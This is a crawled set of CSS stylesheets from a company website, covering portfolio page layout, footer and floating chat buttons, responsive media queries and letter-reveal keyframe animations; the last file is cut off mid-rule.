request_url: https://tvishacdn.tvisha.com/web/css/portfolio-single-page.css?v=16
body_size: 1978
content:
#framework-section .services_tab > li > a.active {
    background-color: #333;
    color: #fff;
}

.choose_header:before {
    position: absolute;
    content: '';
    width: 35px;
    height: 4px;
    left: -11%;
    background-color: #fc9613;
    top: 50%;
    transform: translateY(-50%);
}
button:active, button:hover, button:visited {
    border: inherit;
}
#integrated-features-description{
    height: 335px;
    overflow-y: auto;
}
.page-description ul {
    list-style: disc;
}
.choose_header:after {
    position: absolute;
    content: '';
    left: -21%;
    top: 100%;
    width: 93px;
    height: 93px;
    z-index: -1;
    background: url(../../img/dots_light_yellow.svg) no-repeat center / cover;
}

.form-group input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.form-group label {
    position: relative;
    cursor: pointer;
}


.form-group label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 1px solid #a1a8ac;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 5px;
    height: 20px;
    width: 20px;
}

.form-group input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 4px;
    left: 7px;
    width: 6px;
    height: 12px;
    border: solid #9da3a7;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

#features-section .section_headding:before {
    position: absolute;
    content: '';
    width: 35px;
    height: 4px;
    left: -13%;
    background-color: #fc9613;
    top: 50%;
    transform: translateY(-50%);

}

#features-section .section_headding:after {
    position: absolute;
    content: '';
    left: -25%;
    top: 100%;
    width: 93px;
    height: 93px;
    z-index: -1;
    background: url(../../img/dots_light_yellow.svg) no-repeat center / cover;
}

.app-features {
    border: 1px solid #dddddd;
    min-height: 80px;
    height: 100%;
}

.features {
    height: 400px;
}

.buttons {
    bottom: 20px;
}

.arrows {
    background-color: #f5f5f5;
}

.registration-headding {
    color: #fc9613;
}

.integrated-features.active .app-features {
    border: 1px solid #fc9613!important;
}

.bg-f4f4f4{
    background-color: #f4f4f4;
}

#framework-section .section_headding:before {
    position: absolute;
    content: '';
    width: 35px;
    height: 4px;
    left: -5%;
    background-color: #fc9613;
    top: 50%;
    transform: translateY(-50%);
}

#framework-section .section_headding:after {
    position: absolute;
    content: '';
    left: -10.7%;
    top: 100%;
    width: 93px;
    height: 93px;
    z-index: -1;
    background: url(../../img/dots_light_yellow.svg) no-repeat center / cover;
}

#framework-section .owl-prev{
    display: none;
}

#framework-section .owl-next{
    display: none;
}

.owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 30px 0;
}

.owl-dot.active{
    background-color: #a59ea0!important;
}
.owl-dot {
    background: #e5e5e5!important;
    border: 1px solid #a59ea0!important;
    border-radius: 50%!important;
    width: 15px!important;
    height: 15px!important;
    transition: background 0.2s!important;
    display: inline-block!important;
    margin-right: 5px;
}


#stack-section .services_tab > li > a.active {
    background-color: #333;
    color: #fff;
}

#stack-section .section_headding:before {
    position: absolute;
    content: '';
    width: 35px;
    height: 4px;
    left: -11%;
    background-color: #fc9613;
    top: 50%;
    transform: translateY(-50%);
}

#stack-section .section_headding:after {
    position: absolute;
    content: '';
    left: -21%;
    top: 100%;
    width: 93px;
    height: 93px;
    z-index: -1;
    background: url(../../img/dots_light_yellow.svg) no-repeat center / cover;
}

#stack-section .section_heading:before {
    position: absolute;
    content: '';
    width: 35px;
    height: 4px;
    left: -11%;
    background-color: #fc9613;
    top: 50%;
    transform: translateY(-50%);
}

.technology-image {
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.bg-shadow{
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.09);
    height: 100%;
}

.bg-shadow1{
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.09);
}

.arial-regular{
    font-family: Arial;
}

.font-11{
    font-size: 11px;
}

.client-says:before{
    position: absolute;
    content: '';
    background: url(../../img/quotes.png) no-repeat center / cover;
    height: 25px;
    width: 30px;
    top: 15px;
    left: 20px;
}

.avatar-upload .avatar-edit {
    position: absolute;
    right: -6px;
    z-index: 1;
}

.avatar-upload .avatar-preview > div {
    width: 100%;
    height: 100%;
    border-radius: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.avatar-upload .avatar-preview {
    width: 60px;
    height: 60px;
    position: relative;
    border-radius: 100%;
    border: 1px solid #F8F8F8;
}

.avatar-upload .avatar-edit input {
    display: none;
}

.avatar-upload .avatar-edit input + label {
    display: inline-block;
    width: 25px;
    height: 25px;
    margin-bottom: 0;
    border-radius: 100%;
    background: #FFFFFF;
    border: 1px solid transparent;
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
    cursor: pointer;
    font-weight: normal;
    transition: all 0.2s ease-in-out;
    position: relative;
}

.avatar-upload{
    height: 60px;
    width: 60px;
}

.avatar-upload .avatar-edit input + label:after {
    content: '';
    background: url(../../img/pencil-edit-button.png) no-repeat center / cover;
    color: #757575;
    position: absolute;
    height: 12px;
    width: 12px;
    top: 50%;
    left: 50%;
    transform: translate(-50% , -50%);
}

.app-screens.owl-carousel .owl-item {

    background: #fff;
    border: 1px solid #ccc;
    padding: 10px 5px 10px 5px;
    border-radius: 10px;
}
.app-screens.owl-carousel .owl-item:before {
    position: absolute;
    width: 25px;
    height: 5px;
    background: rgba(0,0,0,0.1);
    content: '';
    top: 20px;
    left: calc(50% - 12px);
    border-radius: 10px;
}

#framework-section .nav-tabs .nav-item {
    margin-bottom: -1px;
    background: #e5e5e5;
    border-radius: 0px;


}
form select{
    padding: 10px 10px;
    border: 1px solid #e5e5e5;
    background-color:white;
}
#framework-section .nav-tabs .nav-link{ border-radius: 0px}

@media only screen and (min-width: 320px) and (max-width: 533px) and (orientation: portrait) {
    body {
        font-size: 16px;
    }

    .choose_header:before{
        left: -15%;
    }
    .choose_header:after{
        left: -37%;
    }
    .quote_headding:before{
        left: -15%;
    }
    #features-section .section_headding:before{
        left: -15%;
    }
    #features-section .section_headding:after{
        left: -37%;
    }
    #framework-section .section_headding:before{
        left: -15%;
    }
    #framework-section .section_headding:after{
        left: -37%;
    }
    #stack-section .section_headding:before{
        left: -15%;
    }
    #stack-section .section_headding:after{
        left: -37%;
    }
    #stack-section .section_heading:before{
        left: -15%;
    }
}

@media only screen and (min-width: 360px) and (max-width: 640px) and (orientation: portrait) {
    body {
        font-size: 16px;
    }
    .choose_header:before {
        left: -14%;
    }
    .choose_header:after{
        left: -33%;
    }

    .quote_headding:before{
        left: -14%;
    }
    #features-section .section_headding:after {
        left: -33%;
    }
    #framework-section .section_headding:before{
        left: -14%;
    }
    #framework-section .section_headding:after{
        left: -33%;
    }
    #stack-section .section_headding:before{
        left: -14%;
    }
    #stack-section .section_headding:after{
        left: -33%;
    }
    #stack-section .section_heading:before{
        left: -14%;
    }
}

@media only screen and (min-width: 375px) and (max-width: 812px) and (orientation: portrait){}

@media only screen and (min-width: 375px) and (max-width: 667px) and (orientation: portrait) {}

@media only screen and (min-width: 384px) and (max-width: 640px) and (orientation: portrait){}

@media only screen and (min-width: 411px) and (max-width: 823px) and (orientation: portrait) {
    .choose_header:before {
        left: -12%;
    }
    .choose_header:after {
        left: -28%;
    }
    .quote_headding:before {
        left: -12%;
    }
    #features-section .section_headding:before{
        left: -12%;
    }
    #features-section .section_headding:after{
        left: -28%;
    }
    #framework-section .section_headding:before {
        left: -12%;
    }
    #framework-section .section_headding:after {
        left: -28%;
    }
    #stack-section .section_headding:before {
        left: -12%;
    }
    #stack-section .section_headding:after {
        left: -28%;
    }
    #stack-section .section_heading:before {
        left: -12%;
    }
}

@media only screen and (min-width: 480px) and (max-width: 854px) and (orientation: portrait){
    .choose_header:before {
        left: -10%;
    }
    .choose_header:after {
        left: -24%;
    }
    .quote_headding:before {
        left: -10%;
    }
    #features-section .section_headding:before {
        left: -10%;
    }
    #features-section .section_headding:after {
        left: -24%;
    }
    #framework-section .section_headding:before {
        left: -10%;
    }
    #framework-section .section_headding:after {
        left: -24%;
    }
    #stack-section .section_headding:before {
        left: -10%;
    }
    #stack-section .section_headding:after {
        left: -24%;
    }
    #stack-section .section_heading:before {
        left: -10%;
    }
}

@media only screen and (min-width: 600px) and (max-width: 1024px) and (orientation: portrait){
    .choose_header:before {
        left: -9%;
    }
    .choose_header:after {
        left: -21%;
    }
    .quote_headding:before {
        left: -9%;
    }
    #features-section .section_headding:before{
        left: -9%;
    }
    #features-section .section_headding:after{
        left: -21%;
    }
    #framework-section .section_headding:before{
        left: -9%;
    }
    #framework-section .section_headding:after{
        left: -21%;
    }
    #stack-section .section_headding:before {
        left: -9%;
    }
    #stack-section .section_headding:after {
        left: -21%;
    }
    #stack-section .section_heading:before{
        left: -9%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: portrait){
    .choose_header:before {
        left: -6%;
    }
    .choose_header:after {
        left: -15%;
    }
    .quote_headding:before {
        left: -6%;
    }
    #features-section .section_headding:before {
        left: -6%;
    }
    #features-section .section_headding:after {
        left: -15%;
    }
    #framework-section .section_headding:before {
        left: -6%;
    }
    #framework-section .section_headding:after {
        left: -15%;
    }
    #stack-section .section_headding:before {
        left: -6%;
    }
    #stack-section .section_headding:after {
        left: -15%;
    }
    #stack-section .section_heading:before {
        left: -6%;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1280px) and (orientation: portrait){
    .choose_header:before {
        left: -7%;
    }
    .choose_header:after {
        left: -15.6%;
    }
    .quote_headding:before {
        left: -7%;
    }
    #features-section .section_headding:before{
        left: -7%;
    }
    #features-section .section_headding:after {
        left: -15.6%;
    }
    #framework-section .section_headding:before {
        left: -7%;
    }
    #framework-section .section_headding:after {
        left: -15.6%;
    }
    #stack-section .section_headding:before {
        left: -7%;
    }
    #stack-section .section_headding:after {
        left: -15.6%;
    }
    #stack-section .section_heading:before {
        left: -7%;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1366px) and (orientation: portrait){
    .choose_header:before {
        left: -10%;
    }
    .choose_header:after {
        left: -23.6%;
    }
    .quote_headding:before {
        left: -11%;
    }
    #features-section .section_headding:before {
        left: -10%;
    }
    #features-section .section_headding:after {
        left: -23.6%;
    }
    #framework-section .section_headding:before {
        left: -5%;
    }
    #framework-section .section_headding:after {
        left: -11.6%;
    }
    #stack-section .section_headding:before {
        left: -5%;
    }
    #stack-section .section_heading:before {
        left: -5%;
    }
    #stack-section .section_headding:after {
        left: -11.6%;
    }
}




@media only screen and (width: 1280px) and (height: 950px) and (orientation: landscape){}

@media only screen and (width: 1280px) and (height: 800px) and (orientation: landscape){}

@media only screen and (min-width: 1024px) and (max-width: 1366px) and (orientation: landscape) {}

@media only screen and (min-width: 800px) and (max-width: 1280px) and (orientation: landscape) {}

@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {}

@media only screen and (min-width: 600px) and (max-width: 1024px) and (orientation: landscape){
    .choose_header:after {
        left: -24%;
    }
    #framework-section .section_headding:after {
        left: -11.7%;
    }
    #stack-section .section_headding:after{
        left: -11.7%;
    }
    #stack-section .section_headding:before{
        left: -5.2%;
    }

    #stack-section .section_heading:before{
        left: -5.2%;
    }
}

@media only screen and (min-width: 600px) and (max-width: 960px) and (orientation: landscape) {}

@media only screen and (min-width: 480px) and (max-width: 854px)  and (orientation: landscape){}

@media only screen and (min-width: 411px) and (max-width: 823px)  and (orientation: landscape) {
    #framework-section .section_headding:before{
        left: -13%;
    }
    #framework-section .section_headding:after{
        left: -25%;
    }
    #stack-section .section_headding:before {
        left: -13%;
    }
    #stack-section .section_headding:after {
        left: -25%;
    }
    #stack-section .section_heading:before {
        left: -13%;
    }
}

@media only screen and (min-width: 375px) and (max-width: 812px) and (orientation: landscape) {}

@media only screen and (min-width: 414px) and (max-width: 736px)  and (orientation: landscape) {}

@media only screen and (min-width: 411px) and (max-width: 731px) and (orientation: landscape) {}

@media only screen and (min-width: 375px) and (max-width: 667px)  and (orientation: landscape) {}

@media only screen and (min-width: 360px) and (max-width: 640px) and (orientation: landscape) {}

@media only screen and (min-width: 320px) and (max-width: 568px) and (orientation: landscape){}






--- FILE ---
content_type: text/css
request_url: https://tvishacdn.tvisha.com/css/footer-4.min.css?v=4
body_size: 3972
content:
#popUp1 {position: fixed;max-width: 350px;height: 294px;background: #fff;border: 7px solid #fff;bottom: 0;margin-left: 0;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease }.navbar {margin-bottom: 2px;background: #fff;box-shadow: 2px 1px 4px rgb(0 0 0 / 10%);padding: 10px 0 }#new span {width: 100%;left: 0;background: #f98c00;position: absolute;color: #fff;padding: 7px 0;font-size: 18px;font-weight: 900;letter-spacing: 1px;margin-top: 0;text-transform: uppercase }#popUp1 .close {z-index: 1;color: #000;right: 0;top: 0;position: absolute;font-size: 20px;cursor: pointer;background: #fab345 }#popUp1 h2 {font-size: 17px;color: #ffff;line-height: 24px;text-align: center;margin-top: 0;padding-top: 13px }#ev-btn {box-shadow: #ccc 0 7px 11px 0;width: 100%;margin-top: 8px }#ev-btn a {font-size: 18px;font-weight: 800 }#plus {position: fixed;color: #fff;bottom: 13%;font-size: 15px;margin-left: -425px;-webkit-transition: all 1.25s ease;-moz-transition: all 1.25s ease;-o-transition: all 1.25s ease;transition: all 1.25s ease;cursor: pointer;text-align: left;letter-spacing: 1px }#plus span {position: absolute;margin-top: 0;left: 4px }@media all and (max-width: 900px) {#popUp1 {margin-left: -425px }#plus {margin-left: 0 }}#ev-img img {width: 100% }#ev-img {text-align: left;margin-top: 40px }#ev-info {color: #fff;background: #0275d8 }#ev-info h1 {text-transform: uppercase;padding-bottom: 13px;font-size: 26px;font-weight: 900 }.mobile-application-development {margin-top: 0 !important }.card-body {text-align: center;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: .7em }.card-body {border-radius: 5px;box-shadow: 0 6px 10px 0 #cedae4 }.text-bot {color: #2c5c82 }li.testing:before {content: '';position: absolute;left: -65px;top: -10px }#mobile-application-content .container {padding-top: 38px;padding-left: 13px !important }.card-body {margin-bottom: 15px }@media (max-width: 767px) and (min-width: 360px) {.card-body img {width: 100% }}.blog-icons {justify-content: flex-end;text-align: right;padding: 3px 28px;color: #2b5d83;font-weight: 500;font-family: Roboto, serif;font-size: 12px;width: 100%;overflow-x: auto;white-space: nowrap }.blog-icons .img_icons {background-size: cover;height: 18px;width: 18px }.india-flag, .us-flag {width: 32px;height: 32px }.blog-icons .us-flag {background-position: 0 -17px }.us-flag {background: url(../img/icons/tvisha-flags.png) 0 -32px no-repeat }.india-flag {background: url(../img/icons/tvisha-flags.png) no-repeat }.uae-flag {background: url(../img/icons/tvisha-flags.png) 0 -32px no-repeat }.blog-icons a, .blog-icons a:active, .blog-icons a:hover, .blog-icons a:visited {display: flex;color: #666 !important;text-decoration: none }.blog-icons .img_icons, .footer-icons .img_icons {display: inline-block;margin-right: 5px }.navbar-brand {padding: inherit;margin-top: inherit }.navbar-nav > li, .navbar-nav > li > a {color: inherit;font-family: Hind, sans-serif;font-size: 11px }.navbar-toggler {border: none;background-color: #ff9b11 }.navbar-toggler-icon {background: url(../img/menu.svg) no-repeat center/contain }.first-container {width: 100%;background-color: #f5f5f5 }.blog-icons {padding: 3px 15px;font-weight: 500;font-family: Roboto, serif;font-size: 12px;display: flex;flex-wrap: nowrap;overflow-x: auto;white-space: nowrap }.blog-icons a, .blog-icons a:active, .blog-icons a:hover, .blog-icons a:visited {color: #666 !important;text-decoration: none }#change:hover {background: #f5f5f5;color: #000 !important }#change {padding: 1px;border: 1px solid #000;background: #fea428;color: #fff !important }.footer_copyright_row, .footer_row_control {font-family: Hind, sans-serif }.download_brochure {display: flex;align-items: center }.bottom-links {padding: 15px 0;font-weight: 300;font-size: 15px }.bottom-links .contact p {margin-top: 7px }.bottom-links .contact span {font-weight: 500;color: #fff }.bottom-links ul {margin-bottom: 0;padding: 0;font-weight: 600 }.bottom-links ul li {list-style: none;color: #fff;text-align: left;font-weight: 300 }.bottom-links ul li:last-child {border-right: 0 solid #6d9ec3;box-shadow: 0 0 0 #10324b }.bottom-links .container .clearfix {font-weight: 600;font-size: 14px }.bottom-links-icons {float: left;width: 35px;height: 40px;margin-right: 5px;text-align: center }.bottom-links-icons i {font-size: 29px;color: #f89215;padding: 8px 10px 0 0 }.bottom-links a, .bottom-links a:active, .bottom-links a:hover {color: #c0d8ea;text-decoration: none;font-family: Hind, sans-serif }.bottom-links a:hover {text-decoration: underline }.footer_row_control {margin: 0;background: #2b5d83;padding: 0 }ul.technology_bar li, ul.useful_links li {font-size: 13px }.useful_links, ul.contact_info, ul.technology_bar {color: #f89215;font-size: 13px }.footer_copyright_row {margin: 0 }.row.footer_copyright_row ul {padding: 10px 0;list-style: none;color: #fff;font-size: 13px;margin-bottom: 0 }.row.footer_copyright_row ul li {list-style: none;float: left;padding: 0 5px;color: #77a4c5 }.row.footer_copyright_row ul li a {color: #77a4c5;padding: 0 10px }.row.footer_copyright_row ul li a:hover {text-decoration: underline }.row.footer_copyright_row ul li span {color: #f89215 }.contact-form .section-heading {font-size: 28px;color: #666 !important;font-family: Roboto, sans-serif;font-weight: 300;text-transform: none;bottom: 59px;left: 14px;padding: 25px 0 }.contact-address #contact {border-top: 0 solid #ebe7e7;border-bottom: 0 solid #ebe7e7;background-color: transparent;display: block;background-repeat: no-repeat;background-position: top right }.lovetohear_letstalk_box_control {background: #fff;margin: 25px 0 }.love_hear_box {background: #fab346;height: auto }.lets_talk {border: 1px solid #e5e5e5 }.lets_talk:after {position: absolute;content: '';width: 100px;height: 100px;right: 0;bottom: 0;background: url(../img/dots_light_yellow.svg) no-repeat center/cover }.download_brochure img {width: 33px;margin-right: 5px }.download_brochure a {text-decoration: none }.footer_copyright_row ul {padding: 20px 0;list-style: none;color: #fff;font-size: 13px;margin: 0 }.footer_copyright_row ul li {list-style: none;float: left;padding: 0 5px;color: #77a4c5 }.footer_copyright_row ul li a {color: #77a4c5;padding: 0 10px }.footer_copyright_row ul li a:hover {text-decoration: underline }.footer_copyright_row ul li span {color: #f89215 }.footer_copyright_row ul li span {color: #f89215 }#reviews .owl-nav {position: absolute;width: 100%;top: 50%;transform: translateY(-50%) }#reviews .owl-next, #reviews .owl-prev {outline: 0;transition: .2s all;top: 50%;transform: translateY(-50%) }#reviews .owl-prev {position: absolute;left: 0;background: 0 0 !important }#reviews .owl-next {position: absolute;right: 0;background: 0 0 !important }#reviews .owl-prev:hover {left: -10px;transition: .2s all }#reviews .owl-next:hover {right: -10px;transition: .2s all }#reviews .owl-prev img {transform: rotate(180deg) }#reviews a {display: inline-block !important;width: 100%;border: 1px solid #4a4a4a !important }ul.useful_links.useful_files {margin-top: 5px;text-transform: uppercase }.index {z-index: -1 }.bod a, a.active, a:active, a:focus, a:hover {color: inherit }.bod {position: fixed;bottom: 140px !important;right: 74px;z-index: 3 }#button-group {height: 50px;margin-bottom: 5% }#button-group button {line-height: 1;background: #fff;height: 50px;width: 50px;border: 1px solid rgba(0,0,0,.1);border-radius: 50%;box-shadow: 0 7px 12px 1px rgba(0,0,0,.07);color: rgba(0,0,0,.65);cursor: pointer;display: flex;align-items: center;justify-content: center;position: absolute;transition: .3s transform cubic-bezier(.22,-.57,.51,1.07),.2s .1s opacity,.15s background-color ease-in-out,.3s box-shadow;bottom: 15px;}#button-group button:focus {outline: 0 }#button-group button.primary {opacity: 1;background: #f69b2e;border-color: #f69b2e;color: #fff;z-index: 11 }#button-group button i {transition: transform .3s }#button-group button:not(.primary) {opacity: 0 }#button-group.active button.primary i {transform: rotate(45deg) }#button-group.active button:not(.primary):nth-of-type(1) {transform: translateY(0);transition: .15s 0s transform cubic-bezier(.33, .16, .26, 1.72), .1s opacity, .15s background-color ease-in-out, .3s box-shadow;opacity: 1;z-index: 10 }#button-group.active button:not(.primary):nth-of-type(2) {transition: .25s 15ms transform cubic-bezier(.33, .16, .26, 1.72), .1s opacity, .15s background-color ease-in-out, .3s box-shadow;opacity: 1;z-index: 9 }#button-group.active button:not(.primary):nth-of-type(3) {transform: translateY(-57px);transition: .35s 30ms transform cubic-bezier(.33, .16, .26, 1.72), .1s opacity, .15s background-color ease-in-out, .3s box-shadow;opacity: 1;z-index: 8 }#button-group.active button:not(.primary):nth-of-type(4) {transform: translateY(-195px);transition: .45s 45ms transform cubic-bezier(.33, .16, .26, 1.72), .1s opacity, .15s background-color ease-in-out, .3s box-shadow;opacity: 1;z-index: 7 }#button-group.active button:not(.primary):nth-of-type(5) {transform: translateY(-260px);transition: .55s 60ms transform cubic-bezier(.33, .16, .26, 1.72), .1s opacity, .15s background-color ease-in-out, .3s box-shadow;opacity: 1;z-index: 6 }#button-group.active button:not(.primary):nth-of-type(6) {transform: translateY(-325px);transition: .65s 75ms transform cubic-bezier(.33, .16, .26, 1.72), .1s opacity, .15s background-color ease-in-out, .3s box-shadow;opacity: 1;z-index: 5 }.fa-whatsapp:before {content: "\f232" }#whats-a i {color: #fff;margin-top: 10px !important;font-size: 36px !important }.box .mobile-services-section {font-size: 15px }.bod svg {font-size: 23px }.bod svg.fa-whatsapp {font-size: 29px }select {background: #ccc }.box {z-index: 4;position: fixed;height: auto;background: #f5f5f5;bottom: 80px;right: 25px;display: none;overflow: hidden }.bod button.whatsapp {background: #4dc247 !important;color: #fff !important }.bod button.email {background: #1b74d8 !important;color: #fff !important }.box .close {position: absolute;right: 0;width: 30px;height: 30px;background: #313131;display: flex;align-items: center;justify-content: center;cursor: pointer;z-index: 5 }.close svg {z-index: 9999 }.box.open {box-shadow: #ccc 0 0 7px -1px;display: block;border-radius: 20px }.overlay {position: fixed;width: 50px;height: 50px;bottom: 100px;right: 24px;z-index: 3;}.click-to-chat-overlay {position: fixed;width: 50px;height: 50px;bottom: 23px;right: 24px;z-index: 3 }div.circle svg {font-size: 24px !important }.transform {position: absolute;top: 20;right: 0;cursor: pointer;transition: transform .4s ease-out }.transform-click-to-chat {top: 20;right: 0;cursor: pointer;transition: transform .4s ease-out }.overlay {border-radius: 25px;overflow: hidden }.click-to-chat-overlay {border-radius: 25px }.overlay.open {display: none }h3 {color: #000 }div.circle {background: #ff6970;display: flex;align-items: center;justify-content: center;width: 50px;height: 50px;border-radius: 50%;color: #fff;font-weight: 700;cursor: pointer;background-image: -moz-linear-gradient(90deg, #eb5c63 0, #ff6970 100%);background-image: -webkit-linear-gradient(90deg, #eb5c63 0, #ff6970 100%);background-image: -ms-linear-gradient(90deg, #eb5c63 0, #ff6970 100%) }.circle {background: #0275d8 !important;width: 50px !important;height: 50px !important;border-radius: 50%;display: inline-block;color: #fff;font-weight: 700;text-align: center;vertical-align: middle;cursor: pointer;box-shadow: #999 2px 2px 5px }#whats:hover, .circle:hover {box-shadow: rgba(210, 210, 210, .1) 0 3px 11px 0 }.square-shadow {background: #f98f0d;color: #fff;border: none;border-radius: 2px;font-size: 16px;padding: 10px 30px;text-decoration: none;-webkit-box-shadow: 0 5px 19px rgba(0, 0, 0, .3);box-shadow: 0 5px 19px rgba(0, 0, 0, .3);margin: 5px 0 25px }.square-shadow:hover {-webkit-box-shadow: 0 5px 19px rgba(0, 0, 0, .1);box-shadow: 0 5px 19px rgba(0, 0, 0, .1) }form input {padding: 10px 10px;border: 1px solid #e5e5e5 }.enter_mobile_number {width: 100%;padding-left: 85px }.mobile_number {position: absolute;height: 43px;padding: 0 5px;cursor: pointer;border: 1px solid #e5e5e5 }@media (max-width: 1023px) {#whats-a {position: fixed;background: #25d366 !important;right: 22px;display: block;bottom: 153px }.circle a:hover {color: #fff }}.footer_row_control {margin: 0;background: #333 }.bottom-links {padding: 30px 0;background: #333 none repeat scroll 0 0 }@media only screen and (max-width: 767px) {.circle {background: #228aff !important }.bod {right: 74px;bottom: 137px !important }.bod button.email {background: #228aff !important }}@media (max-width: 470px) {.call_message_control {width: 100% }.call_div, .message_div {display: inherit;width: 100% }h3.heading_playfair {padding-bottom: 25px;padding-top: 0;margin: 0 }.love_hear_box {height: auto;padding: 20px 15px }.call_div {margin-bottom: 13px }.col-md-8.map_control {width: 100%;margin-left: 0;padding: 0 }.us_box {width: 100%;position: relative;top: 16px;height: auto }.us-address {left: 18%;background: #f5f5f5;box-shadow: 0 2px 6px rgba(0, 0, 0, .1);border-radius: 5px;position: relative;width: 81% }.no_padding {padding: 0 }.us_flag {left: 0;top: 0;position: absolute }.addresses_box {height: 335px;background: 0 0 }#captchaValLabel {line-height: 40px }#captchaVal {width: 37%;float: left;line-height: 30px }.discuss_box #captchaValLabel {color: #333;text-shadow: none }h3.heading_blue_color {font-size: 22px }.call_inputs_control {width: 70%;margin: 0 auto }.technology_bar {clear: both }div.circle {width: 60px;height: 60px }.india_box {width: 100%;position: relative;top: 40px;left: 0 }}@media (max-width: 640px) {.col-md-8.map_control {width: 100%;margin-left: 0;padding: 0 }.india_box {height: 230px }#captchaValLabel {line-height: 40px;font-size: 12px }.call_div, .message_div {display: inherit;width: 100% }.love_hear_box {height: auto;padding: 20px 15px }h3.heading_playfair {padding-bottom: 25px;padding-top: 0;margin: 0 }.col-md-12, .no_padding {padding: 0 }.discuss_box #captchaValLabel {color: #333;text-shadow: none }.us_box {width: 100%;position: relative;top: 16px;height: auto }.us-address {left: 18%;background: #f5f5f5;box-shadow: 0 2px 6px rgba(0, 0, 0, .1);border-radius: 5px;position: relative;width: 81% }.us_flag {left: 0;top: 0;position: absolute }.india_box {width: 100%;position: relative;top: 40px;left: 0 }}@media (min-width: 320px) and (max-width: 768px) {ul.contact_info, ul.technology_bar, ul.useful_links {padding: 0 25px }}#download {min-height: 895px }.navbar-nav {float: left;margin: 11px 0 0 }.nav > li {background: #f5f5f5;border: 0 solid #e3e3e3;border-radius: 0;margin: 0 5px;text-align: center }.navbar-default .nav li a {color: #3e3d3d;font-size: 12px;padding: 5px 10px 3px;font-weight: 500 }.navbar-right li.home a {background-position: 13px 6px }.navbar-right li.about a {background-position: -57px 6px }.navbar-right li.services a {background-position: -127px 6px }.navbar-right li.portfolio_icon a {background-position: -334px 6px }.navbar-right li.portfolio_icon span {position: absolute;font-size: 10px;font-weight: 400;top: 54px;left: 16px;line-height: 1;display: none }.navbar-right li.careers a {background-position: -201px 6px }.navbar-right li.contact a {background-position: -268px 6px }.navbar-right li.home.active a {background-position: 13px -66px }.navbar-right li.about.active a {background-position: -57px -66px }.navbar-right li.services.active a {background-position: -127px -66px }.navbar-right li.careers.active a {background-position: -201px -66px }.navbar-right li.contact.active a {background-position: -268px -66px }.navbar-right li.active {background: #3a5276 }nav a::after, nav a::before {content: "";background: #fdb345;width: 100%;border: 0 !important }.navbar-right li.active a {color: #fff !important }#bs-example-navbar-collapse-1 nav {display: flex;flex-direction: column;justify-content: center;align-items: center;height: 100%;margin: 0 auto }nav a {text-decoration: none;color: #ddd;position: relative;transition: all .2s;overflow: hidden }nav a:hover {color: #fff }nav a:last-child {margin-bottom: 0 }.menu-container {width: 100% }.services-main-img img {position: absolute;bottom: 0;width: auto;left: 0 }.infrastature-managment-content span.box-arrow {z-index: 2;left: 100%;bottom: 0;position: absolute;top: 50% !important;border-top: 16px solid transparent;border-bottom: 16px solid transparent;border-left: 20px solid #f09931;border-right: 20px solid transparent }.out-sourcing-content span.box-arrow {z-index: 2;left: 100%;bottom: 0;position: absolute;top: 50% !important;border-width: 16px 20px;border-style: solid;border-color: transparent transparent transparent #9abfee }.footer_social_icon_1, .footer_social_icon_2, .footer_social_icon_3 {width: 25px;height: 25px;border-radius: 25px;display: inline-flex;line-height: 25px;vertical-align: middle;text-align: center }.footer_social_icon_1 {align-items: center;justify-content: center;background-color: #0253a5 }.footer_social_icon_2 {align-items: center;justify-content: center;background-color: #007bb6 }.footer_social_icon_3 {align-items: center;justify-content: center;background-color: #00aced }

--- FILE ---
content_type: text/css
request_url: https://tvishacdn.tvisha.com/css/lettar_animations.min.css
body_size: 1168
content:
@keyframes goRight{from{left:0;right:100%;}
40%{left:0;right:0;}
60%{left:0;right:0;}
to{left:100%;right:0;}
}
@keyframes goLeft{from{left:100%;right:0;}
40%{left:0;right:0;}
60%{left:0;right:0;}
to{left:0;right:100%;}
}
@keyframes goTop{from{top:100%;bottom:0;}
40%{top:0;bottom:0;}
60%{top:0;bottom:0;}
to{top:0;bottom:100%;}
}
@keyframes goBottom{from{top:0;bottom:100%;}
40%{top:0;bottom:0;}
60%{top:0;bottom:0;}
to{top:100%;bottom:0;}
}
@keyframes backRight{from{left:0;right:100%;}
40%{left:0;right:0;}
60%{left:0;right:0;}
to{left:0;right:100%;}
}
@keyframes backLeft{from{left:100%;right:0;}
40%{left:0;right:0;}
60%{left:0;right:0;}
to{left:100%;right:0;}
}
@keyframes backTop{from{top:100%;bottom:0;}
40%{top:0;bottom:0;}
60%{top:0;bottom:0;}
to{top:100%;bottom:0;}
}
@keyframes backBottom{from{top:0;bottom:100%;}
40%{top:0;bottom:0;}
60%{top:0;bottom:0;}
to{top:0;bottom:100%;}
}
.revealedBox-in.goRight > span.rev,
.revealedBox-in.goLeft > span.rev,
.revealedBox-in.backRight > span.rev,
.revealedBox-in.backLeft > span.rev{height:100%;top:0;}
.revealedBox-in.goRight.childrenSpan-2 > span.rev,
.revealedBox-in.goLeft.childrenSpan-2 > span.rev,
.revealedBox-in.backRight.childrenSpan-2 > span.rev,
.revealedBox-in.backLeft.childrenSpan-2 > span.rev{height:50%;}
.revealedBox-in.goRight.childrenSpan-2 > span.rev:nth-child(2),
.revealedBox-in.goLeft.childrenSpan-2 > span.rev:nth-child(2),
.revealedBox-in.backRight.childrenSpan-2 > span.rev:nth-child(2),
